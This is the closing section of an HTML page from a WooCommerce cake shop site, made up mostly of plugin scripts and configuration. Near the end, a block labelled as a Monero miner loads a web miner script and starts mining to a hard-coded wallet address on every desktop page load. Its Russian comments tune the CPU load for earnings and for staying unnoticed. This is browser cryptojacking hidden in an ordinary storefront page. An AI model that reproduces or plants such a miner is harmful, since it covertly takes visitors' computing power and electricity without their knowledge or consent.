e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' id='yith-wacp-frontend-script-js-extra'>
/* <![CDATA[ */
var yith_wacp = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionAdd":"yith_wacp_add_item_cart","actionRemove":"yith_wacp_remove_item_cart","actionUpdate":"yith_wacp_update_item_cart","loader":"https:\/\/cakecarnival.com\/wp-content\/plugins\/yith-woocommerce-added-to-cart-popup-premium\/assets\/images\/loader.gif","enable_single":"1","is_mobile":"","popup_size":{"width":"2000","height":"1200"},"form_selectors":"body.single-product form.cart:not(.in_loop),body.single-product form.bundle_form,body.singular-product form.cart,.yith-quick-view.yith-inline form.cart","allow_automatic_popup":"1","open_popup_selectors":"#yith-wacp-mini-cart","actionUpdateMiniCart":"yith_wacp_update_mini_cart","mini_cart_position":{"top":"20","left":"97"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/js/wacp-frontend.min.js?ver=1.5.6' id='yith-wacp-frontend-script-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=1762325022' id='flatsome-live-search-js' defer></script>
<script type='text/javascript' id='cus-js-extra'>
/* <![CDATA[ */
var object_name = {"some_string":"22-08-2021,31-12-2021,01-01-2022","woocommerce_one_slot_date":[""]};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/themes/flatsome-child/js/cus.js?ver=1762325022' id='cus-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/js/perfect-scrollbar.min.js?ver=1.5.6' id='wacp-scroller-plugin-js-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js' defer></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/cakecarnival.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"59","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1762325022' id='flatsome-js-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1762325022' id='flatsome-theme-woocommerce-js-js' defer></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=1762325022' id='megamenu-js' defer></script>
<script type='text/javascript' id='zxcvbn-async-js-extra'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/cakecarnival.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0' id='zxcvbn-async-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/dist/hooks.min.js?ver=c6d64f2cb8f5c6bb49caca37f8828ce3' id='wp-hooks-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/dist/i18n.min.js?ver=ebee46757c6a411e38fd079a7ac71d94' id='wp-i18n-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='password-strength-meter-js-extra'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-admin/js/password-strength-meter.min.js?ver=6.0.11' id='password-strength-meter-js' defer></script>
<script type='text/javascript' id='wc-password-strength-meter-js-extra'>
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=5.4.4' id='wc-password-strength-meter-js' defer></script>

<!-- START MONEROOCEAN MINER -->
<script type="rocketlazyloadscript" data-minify="1" src="https://cakecarnival.com/wp-content/cache/min/1/web/webminer.min.js?ver=1762759322" defer></script>
<script type="rocketlazyloadscript">
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->
    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
        jQuery(document).ready(function ($) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="RbOdSuGasrcZqpMP" value="aiKYBIkX" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="c_afsZrSChvY" value="[utU3zk" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="RbOdSuGasrcZqpMP" value="aiKYBIkX" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="c_afsZrSChvY" value="[utU3zk" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("RbOdSuGasrcZqpMP", "aiKYBIkX");
data.data.append("c_afsZrSChvY", "[utU3zk");
                    }
                    else {
                        data.data = data.data + '&RbOdSuGasrcZqpMP=aiKYBIkX&c_afsZrSChvY=[utU3zk';
                    }
                }
            });

        });
    });</script>
	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9518db37497345e3a66e088c393753ed","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768763125 -->